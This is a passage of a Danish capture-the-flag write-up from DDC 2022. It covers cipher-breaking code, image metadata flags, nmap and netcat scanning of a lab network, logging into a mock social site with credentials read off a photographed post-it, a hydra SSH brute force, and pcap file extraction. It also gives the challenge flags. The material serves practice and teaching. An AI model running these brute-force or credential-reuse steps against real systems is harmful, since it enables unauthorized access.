<p>Nedenstående kode, kan bruges til at finde det bogstav som er brugt til at komme fra <code class="language-plaintext highlighter-rouge">original</code> til <code class="language-plaintext highlighter-rouge">letter</code>.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">alphabet</span> <span class="o">=</span> <span class="s">'abcdefghijklmnopqrstuvwxyzæøå'</span>

<span class="k">def</span> <span class="nf">rotate</span><span class="p">(</span><span class="n">original</span><span class="p">,</span> <span class="n">letter</span><span class="p">):</span>
    <span class="k">return</span> <span class="n">alphabet</span><span class="p">[</span><span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">letter</span><span class="p">)</span> <span class="o">-</span> <span class="n">alphabet</span><span class="p">.</span><span class="n">index</span><span class="p">(</span><span class="n">original</span><span class="p">)]</span>
</code></pre></div></div>

<p>For at vi ved hvilken af pladserne i vores key, vi skal erstatte, kan vi se på hvor i teksten bogstaverne opstår.
Nøglen gentages hele vejen gennem teksten, til der ikke er mere tilbage at kryptere.
Det betyder at vi blot kan udregne \((index-1) \mod{6}\), for at se hvilken plads i nøglen der skal erstattes.</p>

<p>Vi ser på den første enkeltstående karakter i cifferteksten, som er et <code class="language-plaintext highlighter-rouge">h</code>, på index 390, dog skal vi huske at trække \(1\) fra, inden vi udregner modulus, da python starter indexes ved 0 og editoren ved 1.</p>

\[(390-1) \mod{6} = 5\]

<p>Index 5 af vores nøgle skal altså være et <code class="language-plaintext highlighter-rouge">å</code>, hvis vi antager et <code class="language-plaintext highlighter-rouge">h</code>‘et er et <code class="language-plaintext highlighter-rouge">i</code>.</p>

<p>Det samme gøres for hhv. <code class="language-plaintext highlighter-rouge">t</code> og <code class="language-plaintext highlighter-rouge">u</code>, hvorved vi får den foreløbe nøgle: <code class="language-plaintext highlighter-rouge">almaaå</code>.</p>

<p>Hvis vi kører dekrypterings-programmet fra før, med denne nøgle, kan vi nu se på om noget af teksten giver mening, og give yderligere kvalificerede bud på, hvad de andre bogstaver i nøglen er.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python ./decrypt.py
celøomwen tiv duc  flrgea kcmmor åigo oa lsdt huåk rt ailwøjo tiboøgkåamwer ruxdt om flrgea lzge soa avle annre flkg cg bdsøifa
mvllomrimexe aed unueråcofes    flkgeh eø     ndc frokvvns anrlyåe då nangk aexh
<span class="nt">---</span> afkortet <span class="nt">---</span>
</code></pre></div></div>

<p>Allerede det første ord, kunne jo godt danne ordet “velkommen”.
Igen bruger vi den korte stump af kode, til at udregne hvad forholdet mellem <code class="language-plaintext highlighter-rouge">c</code> og <code class="language-plaintext highlighter-rouge">v</code> er, samt <code class="language-plaintext highlighter-rouge">ø</code> og <code class="language-plaintext highlighter-rouge">k</code>.
Her får vi hhv. <code class="language-plaintext highlighter-rouge">k</code> og <code class="language-plaintext highlighter-rouge">r</code>, hvilket skal sættes ind på index 0 og 3.</p>

<p>Nøglen er nu: <code class="language-plaintext highlighter-rouge">klmraå</code>, og vi kører programmet igen:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python ./decrypt.py
velkommen til ddc  flaget kommer lige om lidt husk at tilføje tuborgklammer rundt om flaget lige som alle andre flag og udskift
mellemrumene med underscores    flaget er     ddc frekvens analyse på dansk text
<span class="nt">---</span> afkortet <span class="nt">---</span>
</code></pre></div></div>

<p>Den efterfølgende tekst (afkortet) er fra den danske wikipedia om flag.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{frekvens_analyse_på_dansk_tekst}</code></p>

<hr />

<h2 id="modularity">Modularity</h2>

<p>Sværhedsgrad: <strong>Mellem</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Fil: <a href="/assets/DDC2022-writeup/Modularity.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Moderne krypteringssystemer gør stor brug af modulære aritmetiske og algebraiske operationer.
Her er et hjemmebygget krypteringssystem baseret på disse operationer,
kan du implementere dekryptering og knække chifferteksten?
Chifferteksten er krypteret med en firecifret streng, mellem 0000 og 9999</p>
</blockquote>

<p>Nu begynder det at ligne kryptografi, da vi skal regne med modulus og store primtal…</p>

<p>Jeg har heldigvis skrevet om kryptografi i 3.g, da vi skulle skrive SOP (<a href="https://raw.githubusercontent.com/Tinggaard/sop/master/main.pdf">se bare her…</a>)
Det er dog nogle år siden, så jeg måtte bruge noget tid på at opfriske en hel del af teorien, samt en masse søgninger på nettet.</p>

<blockquote>
  <p><em>Jeg vil dog godt komme med en disclaimer ift. min forklaring, da den er meget flydende på nogle punkter</em>
<em>Det er ikke alt det matematiske jeg har så godt styr på forklaringen bag, så nogle ting må bare tages for givet, eller du må selv læse op på det.</em>
<em>Jeg har forsøgt at forklare det så godt som muligt, uden at skrive en halv roman.</em></p>
</blockquote>

<p>Derudover har jeg oprettet mit eget flag, krypteret det med algoritmen, og sammenlignet tallene, ved at forsøge at bryde mit eget flag, da jeg på den måde kan verificere at jeg har regnet rigtigt.</p>

<p>Selve krypteringen består af en enkelt linje.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="n">encryption</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">((</span><span class="n">a</span><span class="o">*</span><span class="n">encryption</span> <span class="o">+</span> <span class="n">b</span><span class="p">)</span><span class="o">%</span><span class="n">p</span><span class="p">,</span><span class="n">c</span><span class="p">,</span><span class="n">p</span><span class="p">)</span>
</code></pre></div></div>

<p>For at skrive det mere matematisk:</p>

\[encryption = ((a \cdot encryption + b)\mod{p})^c\mod{p}\]

<p>Vi starter udefra og ind, så til at starte med, forsøger vi at isolere følgende udtryk:</p>

\[((a \cdot encryption + b)\mod{p})\]

<p>Alt dette kan heldigvis lade sig gøre, \(p\) er et primtal, og ingen af de andre tal (enkeltstående) er større end \(p\), hvilket betyder at de er indbyrdes primiske.</p>

<p>Python har heldigvis en indbygget funktion til at udregne inverse elementer, med syntaksen <code class="language-plaintext highlighter-rouge">pow(a, -1, n)</code>
Hvor <code class="language-plaintext highlighter-rouge">a</code> er den konstant som multipliceres med med returværdien, modulo <code class="language-plaintext highlighter-rouge">n</code>, for at få \(1\).</p>

<p>Grunden til at det inverse elemente er interessant, er at det bruges til at udregne den originale værdi, inden <code class="language-plaintext highlighter-rouge">pow()</code>, ved brug af et primtal.
Jeg har også fået lidt hjælp fra <a href="https://stackoverflow.com/questions/49818392/how-to-find-reverse-of-powa-b-c-in-python">stackoverflow &lt;3</a>.</p>

<p>Springer man over den lange forklaring, kan vi udregne produktet af parentesen, ved at udregne følgende:</p>

\[d = (c^{-1} \equiv 1 \mod{(p-1)})\]

\[cipher^d\mod{p}\]

<p>Vi udregner altså det inverse element, modulo \(\phi\) (phi), som i dette tilfælde er \(p-1\), da \(p\) er et primtal.
Denne værdi kaldes \(d\), og vores ciffertekst, opløftes nu i \(d\), modulo \(p\), hvorved resultatet bliver den indre værdi af førnævnte parentes.</p>

<p>Nu mangler vi altså bare at reverse <code class="language-plaintext highlighter-rouge">(a*encryption + b) % p</code>.</p>

<p>Det lette er <code class="language-plaintext highlighter-rouge">b</code>, som blot trækkes fra, og resultatet sættes modulo \(p\), hvorved vi kun står tilbage med <code class="language-plaintext highlighter-rouge">(a*encryption) % p</code>.</p>

\[product = (inner - b) \mod{p}\]

<p>For at reverse dette stykke, skal vi gøre noget af det samme som før, blot med \(p\) i stedet for \(\phi\).
Matematikken bag dette, er at hvis man ganger med det inverse element (mod p), svarer det til at gange med den reciprokke, hvilket er hvad vi gerne vil, for at isolere den ene faktor.</p>

<p>Dette står nærmere beskrevet på <a href="https://en.wikipedia.org/wiki/Modular_multiplicative_inverse#Modular_arithmetic">wikipedia</a>.
Eksemplet gør sig gældende her, da vi med sikkerhed ved at \(gcd(a, p) = 1\), fordi \(p\) er et primtal, større end \(a\).</p>

<p>Nedenfor beskrives <code class="language-plaintext highlighter-rouge">encryption</code>, som \(x\), da det er den ukendte.</p>

\[(a \cdot x) \mod{p}\]

<p>Kan udledes til</p>

\[x \equiv (x \cdot a \cdot a^{-1}) \mod{p}\\
x \equiv (x \cdot 1) \mod{p}\]

<p>Hvis</p>

\[gcd(a, p) = 1\]

<p>\(gcd\) er “greatest common divisor”, altså det største tal, som går op i både \(a\) og \(p\), hvilket som sagt altid er \(1\), for alle tal, med et primtal større end sig selv.</p>

<p>Alt i alt ser det sådan ud:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1"># reverse pow(), brug af eulers phi-funktion
</span><span class="n">d_1</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">c</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="n">phi</span><span class="p">)</span>
<span class="n">inner</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">ciphertext</span><span class="p">,</span> <span class="n">d_1</span><span class="p">,</span> <span class="n">p</span><span class="p">)</span>

<span class="c1"># simpel subtraktion
</span><span class="n">product</span> <span class="o">=</span> <span class="p">(</span><span class="n">inner</span> <span class="o">-</span> <span class="n">b</span><span class="p">)</span> <span class="o">%</span> <span class="n">p</span>

<span class="c1"># isolation af faktor, ved brug af inverst element
</span><span class="n">d_2</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="n">p</span><span class="p">)</span>
<span class="n">ciphertext</span> <span class="o">=</span> <span class="p">(</span><span class="n">product</span><span class="o">*</span><span class="n">d_2</span><span class="p">)</span> <span class="o">%</span> <span class="n">p</span>
</code></pre></div></div>

<p>Nu mangler vi blot at gentage denne process 128 gange, samt at brute-force de 10000 muligheder vi har for et seed til <code class="language-plaintext highlighter-rouge">random</code> biblioteket.</p>

<p>samlet ser koden ud som følger:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">random</span>

<span class="n">p</span> <span class="o">=</span> <span class="mi">97953958723054470944201407781333999671402425802271290596631886639255617548503</span>
<span class="n">phi</span> <span class="o">=</span> <span class="n">p</span><span class="o">-</span><span class="mi">1</span>
<span class="n">cipher</span> <span class="o">=</span> <span class="mi">69494773765711558796303044899201719046500256450239245029456014825686379192778</span>

<span class="k">def</span> <span class="nf">decrypt</span><span class="p">(</span><span class="n">ciphertext</span><span class="p">,</span> <span class="n">pw</span><span class="p">):</span>
    <span class="n">random</span><span class="p">.</span><span class="n">seed</span><span class="p">(</span><span class="n">pw</span><span class="p">)</span>
    
    <span class="n">l</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">_</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">128</span><span class="p">):</span>
        <span class="n">a</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span><span class="mi">2</span><span class="o">**</span><span class="mi">255</span><span class="p">)</span>
        <span class="n">b</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span><span class="mi">2</span><span class="o">**</span><span class="mi">255</span><span class="p">)</span>
        <span class="n">c</span> <span class="o">=</span> <span class="n">random</span><span class="p">.</span><span class="n">randint</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span><span class="mi">2</span><span class="o">**</span><span class="mi">255</span><span class="p">)</span>
        <span class="k">if</span> <span class="n">c</span><span class="o">%</span><span class="mi">2</span> <span class="o">==</span> <span class="mi">0</span><span class="p">:</span>
            <span class="n">c</span> <span class="o">-=</span> <span class="mi">1</span>

        <span class="n">l</span><span class="p">.</span><span class="n">append</span><span class="p">([</span><span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">,</span> <span class="n">c</span><span class="p">])</span>

    <span class="k">for</span> <span class="nb">round</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">129</span><span class="p">):</span>
        <span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">,</span> <span class="n">c</span> <span class="o">=</span> <span class="n">l</span><span class="p">[</span><span class="o">-</span><span class="nb">round</span><span class="p">]</span> 

        <span class="n">d_1</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">c</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="n">phi</span><span class="p">)</span>
        <span class="n">inner</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">ciphertext</span><span class="p">,</span> <span class="n">d_1</span><span class="p">,</span> <span class="n">p</span><span class="p">)</span>

        <span class="n">product</span> <span class="o">=</span> <span class="p">(</span><span class="n">inner</span> <span class="o">-</span> <span class="n">b</span><span class="p">)</span><span class="o">%</span><span class="n">p</span>

        <span class="n">d_2</span> <span class="o">=</span> <span class="nb">pow</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="o">-</span><span class="mi">1</span><span class="p">,</span> <span class="n">p</span><span class="p">)</span>
        <span class="n">ciphertext</span> <span class="o">=</span> <span class="p">(</span><span class="n">product</span><span class="o">*</span><span class="n">d_2</span><span class="p">)</span><span class="o">%</span><span class="n">p</span>

    <span class="k">return</span> <span class="n">ciphertext</span>

<span class="k">def</span> <span class="nf">main</span><span class="p">():</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">10000</span><span class="p">):</span>
        <span class="n">pw</span> <span class="o">=</span> <span class="nb">str</span><span class="p">(</span><span class="n">i</span><span class="p">).</span><span class="n">zfill</span><span class="p">(</span><span class="mi">4</span><span class="p">)</span>
        <span class="n">dec</span> <span class="o">=</span> <span class="n">decrypt</span><span class="p">(</span><span class="n">cipher</span><span class="p">,</span> <span class="n">pw</span><span class="p">)</span>

        <span class="n">flag</span> <span class="o">=</span> <span class="nb">int</span><span class="p">.</span><span class="n">to_bytes</span><span class="p">(</span><span class="n">dec</span><span class="p">,</span> <span class="p">(</span><span class="n">dec</span><span class="p">.</span><span class="n">bit_length</span><span class="p">()</span> <span class="o">+</span> <span class="mi">7</span><span class="p">)</span> <span class="o">//</span> <span class="mi">8</span><span class="p">,</span> <span class="s">'big'</span><span class="p">)</span>

        <span class="k">if</span> <span class="n">flag</span><span class="p">.</span><span class="n">startswith</span><span class="p">(</span><span class="sa">b</span><span class="s">'DDC{'</span><span class="p">):</span>
            <span class="k">print</span><span class="p">(</span><span class="n">pw</span><span class="p">)</span>
            <span class="k">print</span><span class="p">(</span><span class="n">flag</span><span class="p">)</span>
            <span class="k">break</span>

<span class="k">if</span> <span class="n">__name__</span> <span class="o">==</span> <span class="s">'__main__'</span><span class="p">:</span>
    <span class="n">main</span><span class="p">()</span>
</code></pre></div></div>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python decrypt.py
0403
b<span class="s1">'DDC{youtu.be/wfG6z5J4PRI}'</span>
</code></pre></div></div>

<p>Flaget henviser til <a href="https://www.youtube.com/watch?v=dQw4w9WgXcQ">denne video</a>. (Så vidt jeg husker).</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{youtu.be/wfG6z5J4PRI}</code></p>

<hr />

<h1 id="misc">Misc</h1>

<h2 id="the-artist">The Artist</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Gå til http://friendspace.hkn
Hvem har taget billedet af turtelduerne?</p>
</blockquote>

<p><img src="/assets/DDC2022-writeup/the_artist1.png" alt="Det falske facebook" /></p>

<p>Vi opretter en bruger og logger ind.</p>

<p>Efter at dette er gjort, er vi præsenteret med en UI, som umiskendeligt ligner en kopi af Facebook.
Opgaven spørger ind til, hvem der har taget billedet af turtelduerne, og det ses at “Linda Jefferson” har lagt et billede op med beskrivelsen “Broccolooooove with my dearest! &lt;3”.</p>

<p>Vi henter billedet og inspicerer det nærmere.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>curl http://friendspace.hkn:5000/uploads/lindajeff1.jpeg <span class="nt">-o</span> billede.jpeg
<span class="nv">$ </span>eog billede.jpeg
</code></pre></div></div>

<p>I “Eye of GNOME” (<code class="language-plaintext highlighter-rouge">eog</code>), åbner vi egenskaber for billedet og klikker rundt og læser om der skulle stå noget interessant meta-data om billedet.
Under “Details” ses det at <code class="language-plaintext highlighter-rouge">photoshop:AuthorsPosition</code> er sat til <code class="language-plaintext highlighter-rouge">DDC{kn0w_wh47_d474_y0u_l34k}</code>.</p>

<p>Faktisk kunne vi også finde flaget, blot ved at bruge <code class="language-plaintext highlighter-rouge">strings</code> på billedet og greppe efter “DDC”.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>strings billede.jpeg | egrep <span class="nt">-o</span> <span class="s2">"DDC{.*}"</span>
DDC<span class="o">{</span>kn0w_wh47_d474_y0u_l34k<span class="o">}</span>
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{kn0w_wh47_d474_y0u_l34k}</code></p>

<hr />

<h2 id="nyan-the-netcat">Nyan The Netcat</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Scan netværket se, hvad du finder.
Men pas på!
Net-katte og festpapegøjer lurer måske!</p>
</blockquote>

<p>Vi finder vores IP addresse og scanner hele subnettet med <code class="language-plaintext highlighter-rouge">nmap</code>.</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ip a
--- afkortet ---
# IP: 77.218.111.4/24

$ nmap 77.218.111.0/24

Nmap scan report for 77.218.111.2
Host is up (0.00053s latency).
All 1000 scanned ports on 77.218.111.2 are closed

Nmap scan report for 77.218.111.3
Host is up (0.00056s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
53/tcp open  domain

Nmap scan report for 77.218.111.4
Host is up (0.00060s latency).
All 1000 scanned ports on 77.218.111.4 are closed

Nmap scan report for 77.218.111.33
Host is up (0.00058s latency).
All 1000 scanned ports on 77.218.111.33 are closed

Nmap scan report for 77.218.111.70
Host is up (0.00048s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
4242/tcp open  vrml-multi-use

Nmap scan report for 77.218.111.111
Host is up (0.00043s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
6969/tcp open  acmsoda

Nmap scan report for 77.218.111.139
Host is up (0.00048s latency).
Not shown: 999 closed ports
PORT     STATE SERVICE
4444/tcp open  krb524
</code></pre></div></div>

<p>Naturligvis forsøger vi at se hvad der er på de åbne porte.</p>

<p><img src="/assets/DDC2022-writeup/nyan_the_netcat1.png" alt="trolled.png" /></p>

<p>Vi er stødt på en af de vilde net-katte, som opgaven advarede om, og der er intet flag at komme efter.</p>

<p>Port <code class="language-plaintext highlighter-rouge">6969</code> og <code class="language-plaintext highlighter-rouge">4242</code> giver det samme output, på de to maskiner de kører på.</p>

<p>Hvis jeg ikke tager meget fejl er <code class="language-plaintext highlighter-rouge">.2</code> maskinen en del af haaukins, <code class="language-plaintext highlighter-rouge">.3</code> DNS, igen tilhørende miljøet og <code class="language-plaintext highlighter-rouge">.4</code> mig selv.
Dog er der stadig <code class="language-plaintext highlighter-rouge">.33</code> som står tændt, men vi ikke fandt nogle åbne porte på…
Men <code class="language-plaintext highlighter-rouge">nmap</code> kører også kun de 1000 mest brugte porte, hvis man ikke specificerer andet.
Vi scanner maskinen igen, denne gang med alle portene.</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ nmap 77.218.111.33 -p-

Nmap scan report for 77.218.111.33
Host is up (0.00017s latency).
Not shown: 65534 closed ports
PORT    STATE SERVICE
420/tcp open  smpte

# vi forsøger igen med netcat.
$ nc 77.218.111.33 420

+-----------------------------------------------------------------+
|Well done young one! Here is your Flag DDC{ny4n_ny4n_ny4n_n37c47}|
+-----------------------------------------------------------------+
       \
        \     ▄▄▄▄▄▄▄▄
         \  ▄ ▄      ▄▄ ▄
          ▄ ▄            ▄
          ▄      ▄▄▄▄▄    
         ▄               ▄ ▄
        ▄                   
                 ▄          
                  ▄ ▄       
         ▄        ▄ ▄      ▄▄ ▄
          ▄                   ▄▄ ▄
          ▄ ▄▄▄▄                 ▄▄ ▄
              ▄▄▄▄                  ▄▄ 
        ▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀▀
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{ny4n_ny4n_ny4n_n37c47}</code></p>

<hr />

<h2 id="rona-aka-">Rona aka ..</h2>

<p>Sværhedsgrad: <strong>Meget Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>Gå til http://friendspace.hkn
Rona aka SARS-CoV-2 aka COVID19 har gjort vores hjemme arbejdsplads meget interessante!</p>
</blockquote>

<p>Vi har allerede en bruger herinde, fra “The Artist” opgaven, som kører på samme instans.</p>

<p>Ved at scrolle lidt ned gennem tidslinjen, ses det at “Jens RealJens” har postet et billede af sin computer, nu hvor han arbejder hjemmefra.
Derudover er der sat en gul post-it på comptueren, og de der deltog ved DDC2021, vil have lært, at man skal se godt efter på billeder, da de kan indeholde mange hints til flag…</p>

<p><img src="/assets/DDC2022-writeup/rona_aka1.png" alt="post-it med creds" /></p>

<p>Det kunne godt lige SSH credentials, men efter at have forsøgt det, viser det sig at hverken <code class="language-plaintext highlighter-rouge">fs.hkn</code> eller <code class="language-plaintext highlighter-rouge">friendspace.hkn</code> har åbent for port 22 (SSH).</p>

<p>I stedet prøver vi at logge direkte på friendspace, med disse credentials (pass: <code class="language-plaintext highlighter-rouge">SOCIALDDC2022</code>).</p>

<p><img src="/assets/DDC2022-writeup/rona_aka2.png" alt="hacking Jens" /></p>

<p>Det virkede!
Efter vi er logget ind, ses det at Jens er venner med bl.a. Linus Torvalds (grundlæggeren af Linux).
Klikker vi ind på hans profil, kan vi se et par opslag han har lavet, og ikke så meget andet…</p>

<p>Dog kan vi også chatte med ham, hvor vi finder noget interessant.</p>

<p><img src="/assets/DDC2022-writeup/rona_aka3.png" alt="oh linus..." /></p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{w3_607_4_cr3d3n714l_l34k_0v3r_h3r3}</code></p>

<hr />

<h1 id="forensics">Forensics</h1>

<h2 id="yes-or-no">Yes or No</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Ja</strong> <br />
Beskrivelse:</p>
<blockquote>
  <p>En klog tilgang til social engineering er altid væsentlig eller ej?
Måske giver brute force alt hvad vi har brug for.
Lad os se, om du kan logge ind med brugernavnet <code class="language-plaintext highlighter-rouge">admin</code> på SSH-serveren på domænet http://sshbrute.com</p>
</blockquote>

<p>Efter at have forsøgt at logge ind, kommer følgende beked:</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ssh admin@sshbrute.com

 _____ _____ _   _ _                _   ___   _____________  ___  _           _ 
▂▃▅▆▇█ y █ e █ s █   █ o █ r █   █ n █ o █▇▆▅▃▂


You can always answer questions with “Yes” or “No”.
And everything consists of two puzzles.
Maybe all data can be identified with two special things like in the digital computers.
Some passwords consist of only these two puzzles, like yes or no.
Maybe it is sensible to try 8 long passwords with these two puzzles. 
</code></pre></div></div>

<p>Dette kunne godt tyde på at kodeordet består af hhv. 0 og 1, og er 8 karakterer langt.</p>

<p>Vi genererer en liste med alle de mulige passwords i Python.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>python <span class="nt">-c</span> <span class="s2">"for i in range(2**8): print(format(i, 'b').zfill(8))"</span> <span class="o">&gt;</span> kodeord.txt
</code></pre></div></div>

<p>Nu mangler vi blot at brute-force det rigtige kodeord, dette gøres med <code class="language-plaintext highlighter-rouge">hydra</code>.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>hydra <span class="nt">-l</span> admin <span class="nt">-P</span> kodeord.txt ssh://sshbrute.com
<span class="nt">---</span> afkortet <span class="nt">---</span>
<span class="o">[</span>22][ssh] host: sshbrute.com   login: admin   password: 10011010
1 of 1 target successfully completed, 1 valid password found
<span class="nt">---</span> afkortet <span class="nt">---</span>
</code></pre></div></div>

<p>Vi logger ind med kodeordet <code class="language-plaintext highlighter-rouge">10011010</code>.</p>

<div class="language-text highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ ssh admin@sshbrute.com
__        __   _                          
\ \      / /__| | ___ ___  _ __ ___   ___ 
 \ \ /\ / / _ \ |/ __/ _ \| '_ ` _ \ / _ \
  \ V  V /  __/ | (_| (_) | | | | | |  __/
   \_/\_/ \___|_|\___\___/|_| |_| |_|\___|

Congratulations, here's a flag for you:

DDC{b1nARy153V3ryWh3r3}
</code></pre></div></div>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{b1nARy153V3ryWh3r3}</code></p>

<hr />

<h2 id="meta">Meta</h2>

<p>Sværhedsgrad: <strong>Meget Let</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Fil: <a href="/assets/DDC2022-writeup/meta.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Vi har modtaget et billede fra vores agent.
Han siger, at der er en hemmelighed gemt inde i den.
Kan du finde det?</p>
</blockquote>

<p>Noget siger mig at denne opgave har med metadata at gøre, så vi kan åbne billedet i en viewer, som kan vise noget af al denne info (f.eks. GIMP), eller blot forsøge at køre <code class="language-plaintext highlighter-rouge">strings</code> og greppe efter flaget.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>strings meta.png | egrep <span class="nt">-o</span> <span class="s2">"DDC{.*}"</span>
DDC<span class="o">{</span>h1dd3n_1n_m3tad4t4<span class="o">}</span>
</code></pre></div></div>

<p>flag: <code class="language-plaintext highlighter-rouge">DDC{h1dd3n_1n_m3tad4t4}</code></p>

<hr />

<h2 id="super-secure-vault-9001">Super Secure Vault 9001</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Fil: <a href="/assets/DDC2022-writeup/vault-network-logs.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Vi har modtaget en alarm fra vores monitoring system og har brug for, du kigger vores netværkslogs igennem.
Alarmen blev sendt fra vores “Super Secure Vault 9001” system, hvor jeg opbevarer alle mine topfortrolige dokumenter.
Sandsynligheden for et reelt breach på et så sikkert system er naturligvis mikroskopisk, men hvis du alligevel finder noget, rapporterer du selvfølgelig direkte tilbage til mig UDEN selv at snuse mere rundt!</p>

  <p>– Lone Skum, CEO ClosedML</p>
</blockquote>

<p>Vi åbner <code class="language-plaintext highlighter-rouge">.pcap</code>-filen i Wireshark, og ser straks at der er en masse HTTP traffik, hvilket betyder at vi kan læse præcis hvad der er foregået, da det er ukrypteret.</p>

<p>Man kan følge en bestemt stream, ved at højreklikke på en pakke og vælge <code class="language-plaintext highlighter-rouge">Follow &gt; TCP Stream (Ctrl + Alt + Shift + T)</code>.</p>

<p>Efter at have rodet lidt rundt med filen, støder man på <code class="language-plaintext highlighter-rouge">fortrolig.pdf</code>, som bliver hentet ned til klienten.</p>

<p>Ved at vælge <code class="language-plaintext highlighter-rouge">File &gt; Export Objects &gt; HTTP...</code> kan man se alle filerne som er blevet overført, og endda regenerere dem.
Til sidst får vi genereret <a href="/assets/DDC2022-writeup/fortrolig.pdf">denne fil</a>, i hvilken flaget står.</p>

<p>Flag: <code class="language-plaintext highlighter-rouge">DDC{1ng3n_får_adg4n6_t1l_m1n_sup3r_s3cur3_v4ul7_9001!}</code></p>

<hr />

<h1 id="reverse-engineering">Reverse Engineering</h1>

<h2 id="password-checker">Password Checker</h2>

<p>Sværhedsgrad: <strong>Let</strong> <br />
Haaukins API: <strong>Nej</strong> <br />
Fil: <a href="/assets/DDC2022-writeup/pwdcheck.zip"><strong>Download</strong></a> <br />
Beskrivelse:</p>
<blockquote>
  <p>Jeg har sikret mit program med et password, så kun jeg kan bruge det!
Kan du gætte mit password og skaffe dig adgang?</p>
</blockquote>

<p>Som en lille disclaimer, må jeg advare om at jeg er virkelig dårlig til reversing opgaver - vil gerne blive bedre,
men for nu forstår jeg ikke meget af de mange assembly instruktioner…</p>

<p>Jeg startede med at bruge både <code class="language-plaintext highlighter-rouge">gdb</code> og <code class="language-plaintext highlighter-rouge">r2</code>, samt at se en masse videoer af simpel reversing, da opgaven står som “let” tænkte jeg at det måtte kunne lade sig gøre.
Jeg formåede da også at ændre i nogle registre, sådan at koden hoppede til hvor jeg vandt, men det gav ikke meget, da flaget er selve kodeordet.</p>

<p>Efter noget tid kom jeg i tanker om <a href="https://www.youtube.com/watch?v=RCgEIBfnTEI">denne video</a>, med John Hammond, som jeg har set for efterhånden lang tid siden.</p>

<p>I videoen viser han hvordan man bruger <a href="https://angr.io/">angr</a>, til at reverse en binary, i en mere brute-force stil.
Straks tænkte jeg at det må være min løsning, da jeg ingen ide har om hvad flaget er.</p>

<p>I samme video, starter han med at vise, hvordan han bruger <a href="https://ghidra-sre.org/">ghidra</a>, til at reverse den binære fil.
Så jeg får hurtigt installeret java, samt ghidra, og kører det straks op, for at analysere funktionen <code class="language-plaintext highlighter-rouge">check_password</code>.</p>

